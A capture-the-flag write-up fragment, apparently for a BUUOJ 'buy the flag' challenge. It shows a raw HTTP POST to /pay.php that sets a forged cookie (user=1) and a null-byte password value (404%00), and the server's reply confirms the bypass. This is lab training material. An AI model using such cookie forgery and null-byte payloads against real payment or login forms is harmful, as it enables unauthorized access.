 POST /pay.php HTTP/1.1
Host: 4097b05c-05ec-4c8a-9d11-6dc6f8e3f91c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: user=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
password=404%00
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>Pay for the
flag!!!hacker!!!</br>
</p>